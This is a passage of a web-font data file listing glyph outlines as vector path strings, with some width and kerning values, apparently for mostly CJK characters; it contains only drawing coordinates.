8,0r0,-36r-78,0r0,36xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r40,0r0,-36r-84,0r0,-28r322,0r0,28r-84,0r0,36v18,1,43,-5,41,16r-4,64r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"205,-225v14,36,59,54,109,61r-10,29v-43,-3,-107,-28,-122,-56v-16,29,-78,54,-124,56r-10,-29v65,-9,102,-29,110,-61r-100,0r0,-30r103,0r0,-33r41,0r0,33r102,0r0,30r-99,0xm341,-74r-322,0r0,-30r322,0r0,30xm86,52v-41,1,-16,-62,-23,-95r40,0v4,22,-11,64,13,64r188,0r0,31r-218,0"},{},{},{},{},{"d":"73,-179v-6,43,21,37,58,37v55,0,85,1,112,-14v31,-17,9,-78,15,-119r40,0r0,64r56,0r0,31r-56,0r0,77r-40,0r0,-38v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-58r128,0v0,-16,3,-36,-13,-36r-114,0r0,-28r148,0v39,3,10,61,14,92r-123,0xm108,58v-43,4,-25,-49,-29,-84r179,0v-1,-12,4,-28,-10,-28r-169,0r0,-28r205,0v11,0,16,5,16,16r-4,67r-177,0v1,13,-4,30,11,29r177,0r0,28r-199,0"},{},{},{},{"d":"107,-95v-42,0,-72,3,-72,-40r0,-136r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,28v2,24,27,17,56,17v55,0,87,0,117,-14v22,-27,5,-91,10,-134r39,0r0,72r58,0r0,31r-58,0r0,94r-39,0r0,-44v-34,24,-77,27,-150,27xm207,-73v-1,65,51,84,108,101r-13,29v-41,-4,-105,-38,-114,-71v-8,33,-75,66,-115,71r-14,-29v56,-17,109,-36,108,-101r40,0"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm68,-107v-22,0,-29,-8,-29,-29r0,-136r39,0r0,48r94,0r0,-48r40,0r0,165r-144,0xm172,-138r0,-56r-94,0v3,21,-10,56,15,56r79,0xm219,-77v-4,62,57,94,110,106r-13,28v-42,-1,-108,-42,-117,-75v-8,33,-76,74,-117,75r-13,-28v54,-12,113,-44,110,-106r40,0"},{},{},{"d":"297,-159r-206,0v-50,0,-20,-75,-28,-117r40,0r0,25r154,0r0,-25r40,0r0,117xm257,-188r0,-34r-154,0v0,16,-4,34,14,34r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-103r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,25r195,0r0,25r-195,0v-1,14,0,25,14,25r189,0r0,27r-216,0"},{"d":"354,-181r-57,0r0,70r-40,0r0,-164r40,0r0,63r57,0r0,31xm177,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-14,-28v48,-16,82,-35,102,-57v-33,6,-65,2,-101,3r0,-29r119,0v4,-12,13,-38,-8,-38r-107,0r0,-29r141,0xm109,58v-44,4,-25,-52,-29,-88r180,0v-1,-13,4,-28,-11,-28r-169,0r0,-30r203,0v11,0,16,5,16,16r-5,71r-174,0v1,13,-4,29,11,29r175,0r0,30r-197,0"},{},{},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46","w":127,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{"d":"129,-121v35,-1,81,0,81,-30r0,-124r40,0r0,70r37,0r0,-70r39,0r0,191r-39,0r0,-90r-37,0r0,90r-40,0r0,-30v-31,30,-119,21,-184,23r0,-30r64,0r0,-39v-28,0,-54,4,-54,-26r0,-86r140,0r0,29r-100,0v3,20,-9,53,13,54r88,0r0,29r-48,0r0,39xm279,-66v-1,56,25,77,63,100r-19,25v-21,-9,-55,-41,-62,-62v-6,21,-41,55,-61,62v-21,-8,-55,-41,-61,-62v-6,21,-41,54,-61,62r-19,-25v39,-23,62,-45,62,-100r37,0v-1,39,13,65,42,88v29,-23,44,-49,43,-88r36,0"},{},{},{"d":"352,-139r-57,0r0,193r-40,0r0,-329r40,0r0,105r57,0r0,31xm175,-270v18,0,25,6,25,24v0,93,-48,167,-145,223r-23,-28v53,-31,89,-66,108,-104v-37,5,-71,2,-110,3r0,-31r121,0v3,-18,17,-56,-7,-56r-111,0r0,-31r142,0"},{},{},{},{"d":"166,4r-39,0r0,-207r-86,45r-13,-26r102,-54r36,0r0,242","w":230},{},{},{},{},{"d":"317,-73r-40,0r0,-80r-68,0r0,-29r68,0r0,-36r-68,0r0,-29r68,0r0,-28r40,0r0,202xm25,-117v57,-28,81,-71,78,-155r43,0v-4,75,19,120,76,149r-18,27v-32,-11,-66,-47,-78,-79v-10,37,-47,69,-82,85xm219,-73v-2,59,58,90,111,101r-13,29v-42,-1,-109,-43,-118,-75v-9,33,-75,75,-118,75r-13,-29v54,-11,114,-40,111,-101r40,0"},{"d":"36,-114v60,-18,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-75r40,0r0,173r-40,0r0,-68r-98,0v-22,40,-65,68,-128,84xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,56,-19,56,-46v0,-27,-26,-46,-56,-46v-30,0,-57,18,-57,46v0,28,27,46,57,46"},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r97,0r0,-71v-31,-1,-70,9,-70,-26r0,-126r40,0r0,108v0,9,4,14,13,14r126,0r0,30r-70,0r0,71"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,80r-41,0r0,-46v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{"d":"90,-154v-21,0,-27,-6,-27,-26r0,-94r212,0v17,0,25,9,24,25r-5,95r-204,0xm257,-184v-3,-22,9,-60,-13,-60r-141,0v3,21,-10,60,14,60r140,0xm341,-92r-322,0r0,-30r322,0r0,30xm200,-67v-1,58,59,82,111,95r-13,29v-42,-1,-105,-39,-117,-69v-10,32,-77,67,-119,69r-13,-29v56,-14,111,-34,111,-95r40,0"},{},{"d":"203,-257r-45,0r0,-35r45,0r0,35xm201,4r-41,0r0,-215r41,0r0,215"},{},{},{"d":"138,-144v56,3,109,-5,116,-36r0,-95r41,0r0,69r59,0r0,30r-59,0r0,81r-41,0r0,-46v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-113r157,0r0,31r-115,0r0,80v4,22,30,15,60,16xm188,59v-22,-9,-55,-41,-61,-64v-6,21,-41,55,-61,64r-20,-26v45,-27,64,-57,62,-107r37,0v-2,43,11,69,43,94v31,-25,45,-51,43,-94r36,0v-2,51,18,79,63,107r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{"d":"319,54r-40,0r0,-203r-81,0r0,-31r81,0r0,-95r40,0r0,329xm18,-51v59,-41,85,-90,82,-188r-71,0r0,-31r183,0r0,31r-71,0v-3,86,23,141,84,183r-22,27v-32,-17,-70,-61,-81,-98v-9,39,-49,84,-81,103"},{},{"d":"180,-290v54,0,96,23,96,73v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-50,42,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-181,0r0,-29r98,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35r79,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm58,-109v-21,0,-27,-6,-28,-26r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,181r-39,0r0,-81r-41,0r0,66r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm311,-70v13,0,16,5,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm285,28r0,-56v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,67,14,67r135,0"},{},{},{},{"d":"90,-163v-48,1,-20,-72,-27,-111r212,0v17,0,25,8,24,24r-5,87r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v3,20,-9,55,14,54r140,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"194,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm111,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84","w":246},{},{"d":"160,-161v-35,-5,-99,17,-98,-23r0,-90r40,0r0,70v0,9,4,14,13,14r186,0r0,29r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-75v56,0,100,20,100,71v0,51,-43,71,-100,71v-57,0,-100,-20,-100,-71v0,-51,44,-71,100,-71xm120,-4v0,54,120,56,120,0v0,-54,-120,-54,-120,0"},{"d":"206,-211r0,41r71,0r0,-41r-71,0xm64,-108v-21,-1,-29,-7,-29,-28r0,-136r39,0r0,47r93,0r0,-47r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-44r-71,0r0,32r-142,0xm167,-139r0,-56r-93,0v3,21,-10,56,15,56r78,0xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v31,-24,46,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,55,-63,63"},{"d":"317,-84r-40,0r0,-191r40,0r0,191xm126,-277v55,0,95,31,95,84v0,54,-39,85,-95,85v-57,0,-96,-31,-96,-85v0,-54,41,-84,96,-84xm126,-139v33,0,55,-22,55,-54v0,-32,-23,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,54,56,54xm219,-79v-5,64,57,95,110,107r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v55,-11,114,-43,110,-107r40,0"},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm202,-247r-7,136r-139,0v-18,0,-27,-8,-27,-24r0,-136r148,0v17,0,26,8,25,24xm160,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,13,13,13r79,0xm208,-78v-2,66,54,90,111,106r-13,29v-40,-3,-109,-43,-117,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{"d":"137,-70v63,2,116,-3,116,-42r0,-163r40,0r0,103r62,0r0,30r-62,0r0,196r-40,0r0,-119v-29,23,-74,28,-137,28v-43,0,-79,5,-79,-47r0,-186r154,0r0,31r-115,0r0,152v5,22,30,16,61,17"},{},{},{"d":"279,-115v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-88r171,0r0,29r-132,0v3,21,-9,56,14,56r119,0r0,29r-64,0r0,38v62,0,115,3,122,-33r0,-122r40,0r0,196r-40,0r0,-36xm304,-61v13,0,16,5,16,17r-5,102r-199,0v-20,0,-27,-6,-27,-26r0,-93r215,0xm278,29v-3,-21,10,-61,-11,-61r-138,0v3,22,-10,60,14,61r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-2,59,38,88,83,108r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,74r-18,-28v49,-20,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm131,-13v1,18,-6,41,15,41r131,0r0,-41r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r146,0r0,-35r40,0r0,136r-199,0"},{},{"d":"172,-270v24,-2,27,18,24,40r80,0r0,-45r40,0r0,187r-40,0r0,-38r-91,0r0,-29r91,0r0,-45r-85,0v-15,59,-59,98,-134,118r-16,-28v74,-23,111,-62,112,-116v0,-9,-4,-14,-13,-14r-92,0r0,-30r124,0xm318,-48r-7,102r-35,0r0,-79v0,-10,-4,-15,-14,-15r-168,0r0,-30r204,0v14,0,21,7,20,22"},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,18r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"326,-95r-39,0r0,-79r-43,0r0,79r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,180xm147,-270v19,0,23,5,23,22v0,91,-43,131,-114,164r-19,-28v60,-28,90,-66,90,-114v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm307,-72v16,1,21,5,21,22r-5,103r-35,0r0,-79v0,-10,-5,-15,-15,-15r-183,0r0,-31r217,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,134r-142,0v-18,0,-27,-9,-27,-25r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-176,0r0,-31r211,0v14,0,22,7,21,22"},{},{"d":"153,-46v62,-1,117,1,126,-37r0,-192r40,0r0,329r-40,0r0,-96v-36,42,-167,22,-263,27r0,-31r98,0r0,-67v-30,-2,-70,10,-70,-26r0,-131r174,0r0,30r-135,0r0,83v0,9,5,13,14,13r122,0r0,31r-66,0r0,67"},{"d":"203,-84v55,0,97,24,97,74v0,49,-43,74,-97,74v-55,0,-98,-24,-98,-74v0,-50,43,-74,98,-74xm261,-127v-34,35,-149,19,-240,23r0,-29r60,0r0,-60r39,0r0,60v73,-2,92,6,127,-11v11,-5,14,-13,14,-21r0,-110r40,0r0,68r52,0r0,31r-52,0r0,86r-40,0r0,-37xm215,-248r-7,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-118,0r0,-29r154,0v16,0,23,8,22,24xm145,-10v0,57,115,55,115,0v-1,-27,-26,-41,-57,-41v-30,0,-58,13,-58,41"},{"d":"135,-282v49,0,86,17,86,61v0,44,-37,62,-86,62v-49,0,-86,-19,-86,-62v0,-43,38,-61,86,-61xm135,-184v25,0,46,-13,46,-37v0,-23,-22,-36,-46,-36v-25,0,-46,13,-46,36v0,23,21,37,46,37xm279,-77r-75,0r0,-25r75,0r0,-173r40,0r0,211r-40,0r0,-13xm244,-125v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28r120,0r92,-5xm300,-49v16,0,21,6,20,21r-6,82r-35,0v-4,-25,12,-75,-14,-75r-194,0r0,-28r229,0"},{"d":"180,-289v55,0,96,22,96,72v0,49,-42,72,-96,72v-55,0,-96,-22,-96,-72v0,-49,42,-72,96,-72xm180,-175v30,0,56,-16,56,-42v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,26,42,56,42xm341,-93r-322,0r0,-29r322,0r0,29xm300,56v-47,-6,-101,-29,-119,-61v-17,36,-68,57,-119,62r-13,-30v65,-11,102,-32,109,-63r-98,0r0,-29r241,0r0,29r-99,0v8,28,45,49,110,62"},{},{},{"d":"120,-277v48,0,86,28,93,69r64,0r0,-67r40,0r0,173r-40,0r0,-75r-64,0v-7,42,-45,69,-93,69v-51,0,-94,-34,-94,-85v0,-51,43,-84,94,-84xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-53,-55,-53v-31,0,-54,22,-54,53v-1,31,23,54,54,54xm217,-94v54,0,98,28,98,79v0,51,-44,79,-98,79v-53,0,-97,-28,-97,-79v1,-49,43,-79,97,-79xm217,33v32,0,58,-18,58,-48v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,48,57,48"},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-198r-72,0r0,-30r72,0r0,-97r40,0r0,325xm93,-37v-33,0,-54,-3,-54,-39r0,-194r128,0r0,31r-89,0r0,153v-1,18,15,16,33,17v26,0,49,-3,68,-8r6,26v-26,9,-57,14,-92,14"},{"d":"201,-244v7,42,64,65,115,72r-8,29v-46,-3,-107,-31,-126,-60v-21,33,-75,55,-127,60r-9,-29v73,-12,112,-35,115,-72r-103,0r0,-31r246,0r0,31r-103,0xm341,-68r-322,0r0,-30r92,0r0,-51r40,0r0,51r61,0r0,-51r40,0r0,51r89,0r0,30xm85,52v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r189,0r0,30r-220,0"},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,182r-38,0r0,-83r-34,0v-6,43,-36,71,-84,71v-53,0,-86,-34,-86,-87v0,-52,33,-86,86,-85xm102,-137v30,0,45,-25,45,-55v0,-30,-16,-53,-45,-54v-29,0,-46,24,-46,54v0,31,15,55,46,55xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"208,-293r-13,203r-29,0r-14,-203r56,0xm206,0r-52,0r0,-44r52,0r0,44"},{},{},{"d":"297,-151r-206,0v-19,0,-28,-9,-28,-25r0,-99r40,0r0,28r155,0r0,-28r39,0r0,124xm258,-181r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-92r-322,0r0,-30r322,0r0,30xm279,-61v16,1,20,5,19,22r-5,93r-35,0r0,-69v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"261,-123v-18,21,-92,32,-120,13v-37,11,-112,30,-112,-28r0,-133r82,0r0,31r-43,0r0,93v2,29,43,13,65,11r0,-135r86,0r0,31r-46,0r0,91v0,10,4,16,12,16v37,3,76,-3,76,-29r0,-113r39,0r0,80r54,0r0,30r-54,0r0,115r-39,0r0,-73xm100,49v-17,-1,-23,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-213,0"},{},{},{"d":"319,54r-40,0r0,-67r-78,0r0,-29r78,0r0,-233r40,0r0,329xm71,-133v-21,0,-27,-7,-28,-26r0,-114r170,0r0,31r-131,0r0,66v0,9,5,13,14,13r118,0r0,30r-143,0xm251,-81v-26,10,-62,13,-99,13r0,118r-40,0r0,-118r-95,0r0,-30r138,0v43,0,75,-2,93,-6"},{"d":"165,-251r-49,0r0,-43r49,0r0,43xm65,-251r-49,0r0,-43r49,0r0,43","w":180},{},{},{},{},{},{"d":"311,-70v13,1,16,4,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm195,-118v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{"d":"326,-95r-39,0r0,-80r-47,0r0,79r-39,0r0,-179r39,0r0,70r47,0r0,-70r39,0r0,180xm145,-270v18,0,26,5,25,23v-1,81,-39,134,-114,161r-19,-28v60,-23,89,-60,90,-112v0,-9,-4,-13,-13,-13r-72,0r0,-31r103,0xm138,-13v1,17,-6,41,14,41r134,0r0,-41r-148,0xm124,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r148,0r0,-37r40,0r0,139r-202,0"},{},{},{"d":"88,-156v-19,1,-25,-6,-25,-23r0,-95r40,0r0,75v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-67v-2,59,59,83,111,95r-13,29v-43,-2,-107,-39,-118,-71v-10,33,-74,70,-118,71r-13,-29v55,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"154,-211v-8,-70,32,-99,102,-87r0,27v-48,-5,-68,10,-62,60r60,0r0,28r-60,0r0,187r-41,0r0,-187r-35,0r0,-28r36,0"},{},{"d":"261,-103v-39,32,-154,19,-241,22r0,-28r86,0r0,-29v-47,-1,-73,-54,-46,-91r-36,0r0,-28r82,0r0,-34r39,0r0,34r80,0r0,28r-35,0v27,36,7,88,-45,91r0,29v49,-1,74,0,102,-10v10,-4,14,-13,14,-24r0,-132r40,0r0,79r52,0r0,30r-52,0r0,106r-40,0r0,-43xm125,-163v21,0,38,-13,38,-32v0,-19,-17,-31,-38,-31v-21,0,-38,12,-38,31v0,19,17,32,38,32xm206,-59v-3,58,57,78,111,88r-13,28v-44,-3,-107,-33,-118,-66v-10,35,-73,64,-118,66r-12,-28v54,-9,113,-30,110,-88r40,0"},{},{},{},{},{},{},{},{"d":"326,-111r-40,0r0,-164r40,0r0,164xm256,-112r-39,0r0,-71r-52,0r0,-28r52,0r0,-64r39,0r0,163xm22,-130v40,-29,60,-47,60,-110r-48,0r0,-31r139,0r0,31r-50,0v-1,46,19,79,61,105r-20,23v-22,-10,-54,-44,-60,-68v-4,28,-37,63,-61,74xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{"d":"26,-192v0,-84,119,-114,166,-55r85,0r0,-28r40,0r0,179r-40,0r0,-42r-84,0v-47,58,-167,31,-167,-54xm279,-74v-1,57,23,82,63,106r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-21,-8,-56,-42,-62,-64v-6,22,-42,55,-63,64r-19,-26v41,-24,64,-48,63,-106r37,0v-2,43,12,69,44,93v31,-24,46,-51,44,-93r37,0xm118,-138v32,0,55,-22,55,-54v0,-32,-23,-54,-55,-54v-31,0,-54,23,-54,54v0,31,23,54,54,54xm208,-218v5,16,5,35,0,51r69,0r0,-51r-69,0"},{},{},{"d":"94,-272v94,-1,191,-11,191,82v0,77,-69,90,-151,86r0,108r-40,0r0,-276xm134,-135v57,1,111,2,111,-54v0,-56,-54,-52,-111,-51r0,105"},{"d":"139,-282v49,0,86,22,86,68v0,45,-37,68,-86,68v-49,1,-86,-23,-86,-67v0,-46,36,-70,86,-69xm139,-174v26,0,46,-15,46,-40v0,-25,-20,-39,-46,-39v-26,0,-46,14,-46,39v0,25,20,40,46,40xm279,-118v-22,19,-65,27,-122,26r0,49r-39,0r0,-49r-91,0r0,-30v75,-4,169,6,232,-10v13,-3,20,-13,20,-23r0,-120r40,0r0,248r-40,0r0,-91xm112,55v-39,3,-18,-51,-23,-82r39,0v3,19,-9,52,14,51r191,0r0,31r-221,0"},{"d":"280,-275v16,0,21,7,20,23r-8,91r-37,0r0,-67v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-103r-322,0r0,-31r112,0r0,-60r40,0r0,60r170,0r0,31xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,36r154,0r0,-36r40,0r0,131r-207,0"},{},{},{},{},{},{},{"d":"307,-114v-46,-6,-110,-37,-127,-69v-17,34,-77,62,-126,69r-12,-31v65,-13,103,-37,113,-71r-101,0r0,-31r105,0r0,-38r42,0r0,38r105,0r0,31r-101,0v11,33,48,57,113,71xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"230,-201v0,28,-19,53,-45,61v33,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-15,193,71xm76,-153v51,-1,112,8,112,-43v0,-53,-60,-44,-112,-44r0,87xm76,-27v56,0,117,6,117,-49v0,-55,-62,-46,-117,-46r0,95","w":256},{"d":"145,-152r0,36r70,0r0,-36v-22,4,-49,4,-70,0xm180,-291v54,0,98,22,99,71v0,21,-8,38,-25,51r0,53r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-48,-4,-121,75,-121xm180,-179v31,0,58,-14,58,-41v0,-27,-27,-41,-58,-41v-31,0,-58,14,-58,41v0,27,27,41,58,41xm104,-6v1,16,-4,36,14,36r139,0r0,-36r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-96r40,0r0,30r153,0r0,-30r40,0r0,122r-206,0"},{},{},{},{"d":"182,-290v55,0,97,24,97,74v0,50,-43,75,-97,75v-55,0,-97,-24,-97,-75v0,-50,42,-74,97,-74xm182,-172v30,0,57,-16,57,-44v0,-28,-27,-44,-57,-44v-30,0,-57,16,-57,44v0,28,27,44,57,44xm165,-30r-38,0r0,-56r-108,0r0,-30r322,0r0,30r-85,0r0,56r-39,0r0,-56r-52,0r0,56xm83,52v-42,2,-16,-63,-23,-97r40,0v4,23,-13,67,13,67r192,0r0,30r-222,0"},{"d":"196,89r-31,0r0,-386r31,0r0,386"},{},{"d":"218,-122v-13,20,-72,29,-94,11v-32,14,-97,29,-97,-27r0,-133r67,0r0,31r-31,0r0,93v1,27,34,14,54,11r0,-135r72,0r0,31r-36,0r0,91v-1,25,47,16,58,7v16,-30,3,-91,7,-133r37,0r0,79r34,0r0,-79r39,0r0,221r-39,0r0,-112r-34,0r0,112r-37,0r0,-68xm106,49v-17,-1,-22,-4,-23,-21r0,-87r40,0r0,64v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{"d":"180,-283v63,0,109,28,109,85v0,57,-46,85,-109,85v-63,0,-109,-27,-109,-85v0,-58,46,-85,109,-85xm180,-144v39,0,69,-20,69,-54v0,-34,-31,-54,-69,-54v-39,0,-69,20,-69,54v0,34,31,54,69,54xm341,-55r-80,0r0,110r-40,0r0,-110r-82,0r0,110r-40,0r0,-110r-80,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"326,-95r-39,0r0,-75r-39,0r0,75r-39,0r0,-180r39,0r0,74r39,0r0,-74r39,0r0,180xm187,-121r-19,23v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-23,58,-45,60,-96r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0v1,39,21,69,61,92xm282,-74v-2,59,24,84,64,107r-20,26v-21,-9,-57,-41,-62,-65v-6,22,-42,58,-63,65v-21,-9,-56,-43,-62,-65v-6,21,-41,58,-62,65r-20,-26v39,-24,65,-49,64,-107r36,0v-1,43,13,70,44,95v31,-24,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"w":108},{"d":"279,-160v-23,18,-67,23,-125,23r0,52r150,0v12,0,16,5,16,16r-4,69r-200,0v1,13,-4,31,11,30r200,0r0,28r-222,0v-45,6,-24,-50,-29,-85r203,0v-1,-12,4,-29,-10,-29r-193,0r0,-29r38,0r0,-52r-84,0r0,-28r152,0v-4,-26,12,-78,-15,-78r-110,0r0,-29r145,0v44,3,13,70,17,105v31,-1,60,-11,60,-30r0,-78r40,0r0,173r-40,1r0,-59"},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,179r-40,0r0,-33r-93,0r0,-29r93,0r0,-44r-85,0v-15,57,-62,98,-141,121r-15,-28v78,-24,117,-63,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v1,17,-4,38,14,38r133,0r0,-38r-147,0xm117,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,38r147,0r0,-38r40,0r0,137r-200,0"},{},{"d":"235,-91r-110,0r0,-36r110,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-108r-39,0r0,-72r-67,0r0,-30r67,0r0,-65r39,0r0,167xm78,-181v-5,41,16,38,53,38v33,0,60,-1,81,-5r4,24v-28,8,-65,11,-110,11v-37,0,-67,4,-67,-36r0,-122r158,0r0,28r-119,0r0,34r106,0r0,28r-106,0xm120,58v-45,6,-24,-51,-29,-86r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{"d":"317,-111r-40,0r0,-80r-54,0r0,-30r54,0r0,-54r40,0r0,164xm129,-158v19,-29,23,-63,23,-114r40,0v-1,59,13,105,43,138r-23,20v-16,-14,-36,-48,-39,-73v-4,30,-24,62,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-23,65,-40,79r-25,-20v33,-37,45,-75,44,-145r39,0v-1,48,9,86,29,114xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{"d":"328,-117r-39,0r0,-66r-35,0r0,66r-38,0r0,-158r38,0r0,61r35,0r0,-61r39,0r0,158xm116,-270v28,5,79,-15,77,21v-3,66,-20,102,-57,136r